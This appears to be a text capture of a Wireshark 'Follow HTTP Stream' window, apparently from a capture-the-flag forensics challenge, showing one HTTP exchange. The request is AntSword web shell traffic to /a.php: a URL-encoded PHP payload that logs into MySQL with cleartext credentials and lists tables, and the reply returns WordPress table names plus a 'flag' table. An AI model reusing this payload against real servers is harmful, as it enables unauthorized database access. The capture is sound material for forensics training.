 Wireshark · 追踪 HTTP 流 (tcp.stream eq 232) · what_a_hack!.pcapng
POST /a.php HTTP/1.1
Host: 42.193.4.49
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1320
Connection: close
efad7905bff72d=wordpress&mumuzi=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20
asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Be
cho%20%22ce2767%22%3Becho%20%40asenc(%24output)%3Becho%20%22d34870e2e52%22%3B%7Dob_start()%3Btry%7B%24m%3Dget_magi
c_quotes_gpc()%3B%24hst%3D%24m%3Fstripslashes(%24_POST%5B%22ze9a61efed8a8e%22%5D)%3A%24_POST%5B%22ze9a61efed8a8e%2
2%5D%3B%24usr%3D%24m%3Fstripslashes(%24_POST%5B%22q5d8f0d64504b2%22%5D)%3A%24_POST%5B%22q5d8f0d64504b2%22%5D%3B%24
pwd%3D%24m%3Fstripslashes(%24_POST%5B%22vd4276a0d86cf7%22%5D)%3A%24_POST%5B%22vd4276a0d86cf7%22%5D%3B%24dbn%3D%24m
%3Fstripslashes(%24_POST%5B%22efad7905bff72d%22%5D)%3A%24_POST%5B%22efad7905bff72d%22%5D%3B%24port%3Dexplode(%22%3
A%22%2C%24hst)%5B1%5D%3B%24hst%3Dexplode(%22%3A%22%2C%24hst)%5B0%5D%3B%24T%3D%40mysqli_connect(%24hst%2C%24usr%2C%
24pwd%2C%22%22%2C%24port)%3B%24q%3D%40mysqli_query(%24T%2C%20%22SHOW%20TABLES%20FROM%20%60%7B%24dbn%7D%60%22)%3Bwh
ile(%24rs%3D%40mysqli_fetch_row(%24q))%7Becho(trim(%24rs%5B0%5D).chr(9))%3B%7D%40mysqli_close(%24T)%3B%3B%7Dcatch(
Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&q5d8f0d64504b2=
Mumuzi&vd4276a0d86cf7=Mumuzi778899&ze9a61efed8a8e=localhost%3A3306
HTTP/1.1 200 OK
Date: Wed, 15 Dec 2021 12:06:18 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 116
Connection: close
Content-Type: text/html; charset=UTF-8
ce2767flag wp_commentmeta wp_comments wp_links wp_options wp_postmeta wp_posts wp_term_relationships wp
_term_taxonomy wp_termmeta wp_terms wp_usermeta wp_users d34870e2e52
分组 3449。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1898 bytes） 显示为 ASCII No delta times 流 232
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助